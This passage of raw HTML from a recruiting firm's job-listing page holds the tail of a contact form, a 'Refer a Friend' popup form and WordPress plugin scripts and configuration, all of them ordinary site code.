interests. We look forward to connecting with you.</div></div><div id="field_1_15"  class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_15"><label class='gfield_label gform-field-label' for='input_1_15' >Phone</label><div class='ginput_container'><input name='input_15' id='input_1_15' type='text' value='' /></div><div class='gfield_description' id='gfield_description_1_15'>This field is for validation purposes and should be left unchanged.</div></div></div></div>
        <div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' value='SUBMIT'  onclick='if(window["gf_submitting_1"]){return false;}  window["gf_submitting_1"]=true;  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_1"]){return false;} window["gf_submitting_1"]=true;  jQuery("#gform_1").trigger("submit",[true]); }' /> 
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjFmMWM5NDkwZWYzYjJiNzljMjRjZjY4NmEwODI0YThmIl0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="7"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://www.infiniasearch.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://www.infiniasearch.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}setTimeout(function(){jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}, 50);}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger('gform_post_render', [1, current_page]);gform.utils.trigger({ event: 'gform/postRender', native: false, data: { formId: 1, currentPage: current_page } });} );} ); 
/* ]]> */
</script>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
<div 
	id="pum-505" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_505"
	class="pum pum-overlay pum-theme-500 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:505,&quot;slug&quot;:&quot;referral-form&quot;,&quot;theme_id&quot;:500,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.refer-btn&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-505" class="pum-container popmake theme-500 pum-responsive pum-responsive-small responsive size-small">

				
							<div id="pum_popup_title_505" class="pum-title popmake-title">
				Refer a Friend			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="caldera-grid" id="caldera_form_1" data-cf-ver="1.9.2" data-cf-form-id="CF5b93b70558c15"><div id="caldera_notices_1" data-spinner="https://www.infiniasearch.com/wp-admin/images/spinner.gif"></div><form data-instance="1" class="CF5b93b70558c15 caldera_forms_form cfajax-trigger" method="POST" enctype="multipart/form-data" id="CF5b93b70558c15_1" data-form-id="CF5b93b70558c15" aria-label="Job Referral Form" data-target="#caldera_notices_1" data-template="#cfajax_CF5b93b70558c15-tmpl" data-cfajax="CF5b93b70558c15" data-load-element="_parent" data-load-class="cf_processing" data-post-disable="0" data-action="cf_process_ajax_submit" data-request="https://www.infiniasearch.com/cf-api/CF5b93b70558c15" data-hiderows="true">
<input type="hidden" id="_cf_verify_CF5b93b70558c15" name="_cf_verify" value="658a361e75"  data-nonce-time="1769695710" /><input type="hidden" name="_wp_http_referer" value="/job/intake-coordinator-home-health-experience-preferred/" /><div id="cf2-CF5b93b70558c15_1"></div><input type="hidden" name="_cf_frm_id" value="CF5b93b70558c15">
<input type="hidden" name="_cf_frm_ct" value="1">
<input type="hidden" name="cfajax" value="CF5b93b70558c15">
<input type="hidden" name="_cf_cr_pst" value="4336">
<div class="hide" style="display:none; overflow:hidden;height:0;width:0;">
<label>Twitter</label><input type="text" name="twitter" value="" autocomplete="off">
</div><div id="form_page_1_pg_1" data-formpage="1" class="caldera-form-page" style="display:block;" role="region" aria-labelledby="breadcrumb_1_pg_1" aria-hidden="false"><div id="CF5b93b70558c15_1-row-1"  class="row  first_row"><div  class="col-sm-12  first_col"><div data-field-wrapper="fld_551672" class="form-group" id="fld_551672_1-wrap">
	<label id="fld_551672Label" for="fld_551672_1" class="control-label screen-reader-text sr-only">Your Name</label>
	<div class="">
		<input placeholder="Your Name*"   type="text" data-field="fld_551672" class=" form-control" id="fld_551672_1" name="fld_551672" value="" data-type="text"   aria-labelledby="fld_551672Label" >			</div>
</div>
<div data-field-wrapper="fld_4976038" class="form-group" id="fld_4976038_1-wrap">
	<label id="fld_4976038Label" for="fld_4976038_1" class="control-label screen-reader-text sr-only">Your Email</label>
	<div class="">
		<input placeholder="Your Email*"  required type="text" data-field="fld_4976038" class=" form-control" id="fld_4976038_1" name="fld_4976038" value="" data-type="text" aria-required="true"   aria-labelledby="fld_4976038Label" >			</div>
</div>
<div data-field-wrapper="fld_5423437" class="form-group" id="fld_5423437_1-wrap">
	<label id="fld_5423437Label" for="fld_5423437_1" class="control-label screen-reader-text sr-only">Your Phone</label>
	<div class="">
		<input placeholder="Your Phone"   type="text" data-field="fld_5423437" class=" form-control" id="fld_5423437_1" name="fld_5423437" value="" data-type="text"   aria-labelledby="fld_5423437Label" >			</div>
</div>
<div data-field-wrapper="fld_1788045" class="form-group" id="fld_1788045_1-wrap">
<div class="">
	<input  class="btn btn-default cf-page-btn cf-page-btn-next" type="button" name="fld_1788045" id="fld_1788045_1" value="Next" data-field="fld_1788045" data-page="next"  >
</div>
</div>
	<input class="button_trigger_1" type="hidden" name="fld_1788045" id="fld_1788045_1_btn" value="" data-field="fld_1788045"  />
</div></div></div><div id="form_page_1_pg_2" data-formpage="2" role="region" aria-labelledby="breadcrumb_1_pg_2" aria-hidden="true" class="caldera-form-page" style="display:none;"><div id="CF5b93b70558c15_1-row-2"  class="row  last_row"><div  class="col-sm-12  first_col"><div data-field-wrapper="fld_3650513" class="form-group" id="fld_3650513_1-wrap">
	<label id="fld_3650513Label" for="fld_3650513_1" class="control-label screen-reader-text sr-only">Referral Name</label>
	<div class="">
		<input placeholder="Referral Name*"   type="text" data-field="fld_3650513" class=" form-control" id="fld_3650513_1" name="fld_3650513" value="" data-type="text"   aria-labelledby="fld_3650513Label" >			</div>
</div>
<div data-field-wrapper="fld_6604791" class="form-group" id="fld_6604791_1-wrap">
	<label id="fld_6604791Label" for="fld_6604791_1" class="control-label screen-reader-text sr-only">Referral Email</label>
	<div class="">
		<input placeholder="Referral Email*"   type="text" data-field="fld_6604791" class=" form-control" id="fld_6604791_1" name="fld_6604791" value="" data-type="text"   aria-labelledby="fld_6604791Label" >			</div>
</div>
<div data-field-wrapper="fld_5026019" class="form-group" id="fld_5026019_1-wrap">
	<label id="fld_5026019Label" for="fld_5026019_1" class="control-label screen-reader-text sr-only">Referral Phone</label>
	<div class="">
		<input placeholder="Referral Phone" data-inputmask="'mask': '(999)999-9999'"   type="phone" data-field="fld_5026019" class=" form-control" id="fld_5026019_1" name="fld_5026019" value="" data-type="phone"   aria-labelledby="fld_5026019Label" >			</div>
</div>
<div data-field-wrapper="fld_1417783" class="form-group" id="fld_1417783_1-wrap">
<div class="">
	<input  class="btn btn-default" type="submit" name="fld_1417783" id="fld_1417783_1" value="Submit" data-field="fld_1417783"  >
</div>
</div>
	<input class="button_trigger_1" type="hidden" name="fld_1417783" id="fld_1417783_1_btn" value="" data-field="fld_1417783"  />
</div></div></div></form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='slick-css-css' href='https://www.infiniasearch.com/wp-content/plugins/responsive-posts-carousel/assets/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://www.infiniasearch.com/wp-content/plugins/responsive-posts-carousel/assets/slick-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ihover-css-css' href='https://www.infiniasearch.com/wp-content/plugins/responsive-posts-carousel/assets/ihover.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.infiniasearch.com/wp-content/plugins/livicons-evolution/assets/js/LivIconsEvo.WP.tools.js?ver=2.4.379.1" id="livicons_evolution_tools-js"></script>
<script type="text/javascript" src="https://www.infiniasearch.com/wp-content/plugins/livicons-evolution/assets/js/LivIconsEvo.WP.defaults.js?ver=d77e25682f78" id="livicons_evolution_defaults-js"></script>
<script type="text/javascript" src="https://www.infiniasearch.com/wp-content/plugins/livicons-evolution/assets/js/LivIconsEvo.WP.min.js?ver=2.4.379.1" id="livicons_evolution_core-js"></script>
<script type="text/javascript" src="https://www.infiniasearch.com/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script type="text/javascript" src="https://www.infiniasearch.com/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script type="text/javascript" id="coblocks-tinyswiper-initializer-js-extra">
/* <![CDATA[ */
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.infiniasearch.com/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script type="text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https:\/\/www.infiniasearch.com\/wp-admin\/admin-ajax.php","wp_nonce":"e4d9963656","menu":[{"menu_theme":"","theme_type":"default","theme_location_menu":"0","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"","submenu_sub_arrow_background_hover_colour":"","submenu_sub_arrow_background_colour_active":"","submenu_sub_arrow_background_hover_colour_active":"","submenu_sub_arrow_border_width":"","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#1d4354","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#1d4354","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#fff","submenu_sub_arrow_shape_hover_colour":"#fff","submenu_sub_arrow_shape_colour_active":"#fff","submenu_sub_arrow_shape_hover_colour_active":"#fff","use_header_bar":"off","header_bar_items_order":{"logo":"off","title":"on","additional content":"off","menu":"on","search":"off"},"header_bar_title":"Responsive Menu","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#1d4354","header_bar_breakpoint":"8000","header_bar_position_type":"fixed","header_bar_adjust_page":"on","header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"8000","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"off","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0,0,0,0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"absolute","desktop_menu_side":"left","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"none","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"off","desktop_menu_hide_and_show":"off","menu_name":"Infinia Update","menu_to_use":"main-menu","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"on","menu_display_on":"all-pages","menu_to_hide":"","submenu_descriptions_on":"off","custom_walker":"","menu_background_colour":"","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":{"id":["225"],"icon":[""]},"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"15","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#fff","menu_link_hover_colour":"#fff","menu_current_link_colour":"#fff","menu_current_link_hover_colour":"#fff","menu_item_background_colour":"","menu_item_background_hover_colour":"","menu_current_item_background_colour":"#6fda44","menu_current_item_background_hover_colour":"","menu_border_width":"","menu_border_width_unit":"px","menu_item_border_colour":"#1d4354","menu_item_border_colour_hover":"#1d4354","menu_current_item_border_colour":"#1d4354","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"","submenu_item_background_hover_colour":"","submenu_current_item_background_colour":"","submenu_current_item_background_hover_colour":"","submenu_border_width":"","submenu_border_width_unit":"px","submenu_item_border_colour":"#1d4354","submenu_item_border_colour_hover":"#1d4354","submenu_current_item_border_colour":"#1d4354","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#fff","submenu_link_hover_colour":"#fff","submenu_current_link_colour":"#fff","submenu_current_link_hover_colour":"#fff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#fff","menu_sub_arrow_shape_hover_colour":"#fff","menu_sub_arrow_shape_colour_active":"#fff","menu_sub_arrow_shape_hover_colour_active":"#fff","menu_sub_arrow_border_width":"","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#1d4354","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#1d4354","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"","menu_sub_arrow_background_hover_colour":"","menu_sub_arrow_background_colour_active":"rgba(33,33,33,0.01)","menu_sub_arrow_background_hover_colour_active":"","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"55","button_width_unit":"px","button_height":"55","button_height_unit":"px","button_background_colour":"#1d4354","button_background_colour_hover":"#1d4354","button_background_colour_active":"#6fda44","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"right","button_position_type":"fixed","button_distance_from_side":"5","button_distance_from_side_unit":"%","button_top":"15","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#fff","button_line_colour_hover":"#fff","button_line_colour_active":"#fff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#fff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"","items_order":{"title":"on","additional content":"on","menu":"on","search":"on"},"menu_title":"Responsive Menu","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"","menu_title_background_hover_colour":"","menu_title_font_size":"25","menu_title_font_size_unit":"px","menu_title_alignment":"center","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#fff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"Add more content here...","menu_additional_section_padding":{"top":"0%","right":"5%","bottom":"10%","left":"5%"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#6fda44","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"top":"5%","right":"5%","bottom":"5%","left":"5%"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#1d4354","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#1d4354","menu_search_box_border_colour":"","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"350","menu_maximum_width_unit":"px","menu_minimum_width":"320","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#1d4354","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"body","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"off","menu_show_on_pages":[],"menu_id":6729,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.infiniasearch.com/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.min.js?ver=4.6.0" id="rmp_menu_scripts-js"></script>
<script type="text/javascript" src="https://www.infiniasearch.com/wp-content/themes/infinia-search/js/navigation.js?ver=20151215" id="infinia-search-navigation-js"></script>
<script type="text/javascript" src="https://www.infiniasearch.com/wp-content/themes/infinia-search/js/main.js?ver=6.8.3" id="infinia-search-main-js"></script>
<script type="text/javascript" src="https://www.infiniasearch.com/wp-content/themes/infinia-search/js/skip-link-focus-fix.js?ver=20151215" id="infinia-search-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.infiniasearch.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.infiniasearch.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.infiniasearch.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.infiniasearch.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://www.infiniasearch.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4ef53fe41c14a48b294541d9fc37387e" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"5c9eedf9b36aaf244042a5abbf85686e"}}},"hmr_dev":"","public_path":"https:\/\/www.infiniasearch.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.infiniasearch.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=f4d12a887a23a8c5755fd2b956bc8fcf" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript" src="https://www.infiniasearch.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.20.6","pm_dir_url":"https:\/\/www.infiniasearch.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.infiniasearch.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.infiniasearch.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"499","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/www.infiniasearch.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.infiniasearch.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-7621":{"triggers":[{"type":"form_submission","settings":{"cookie_name":["pum-7621"],"form":"gravityforms_3","delay":"0"}}],"cookies":[{"event":"form_submission","settings":{"name":"pum-7621","key":"","session":false,"path":"1","time":"1 month","form":"any","only_in_popup":"1"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"499","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":7621,"slug":"submit-resume"},"pum-4912":{"triggers":[{"type":"click_open","settings":{"cookie_name":["pum-4912"],"extra_selectors":""}}],"cookies":[{"event":"form_submission","settings":{"name":"pum-4912","key":"","session":false,"path":"1","time":"1 month","form":"any","only_in_popup":"1"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"499","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":4912,"slug":"request-services"},"pum-505":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".refer-btn"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"500","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":505,"slug":"referral-form"}};
/* ]]> */
</script>
<script type="text/javascript" src="//www.infiniasearch.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1755626100&amp;ver=1.20.6" id="popup-maker-site-js"></script>
<script type="text/javascript" defer='defer' src="https://www.infiniasearch.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.7.17" id="gform_masked_input-js"></script>
<script type="text/javascript" src="https://www.infiniasearch.com/wp-content/plugins/caldera-forms/assets/build/js/jquery-baldrick.min.js?ver=1.9.2" id="cf-baldrick-js"></script>
<script type="text/javascript" src="https://www.infiniasearch.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.infiniasearch.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.infiniasearch.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.infiniasearch.com/wp-content/plugins/caldera-forms/clients/render/build/index.min.js?ver=1.9.2" id="cf-render-js"></script>
<script type="text/javascript" id="cf-form-front-js-extra">
/* <![CDATA[ */
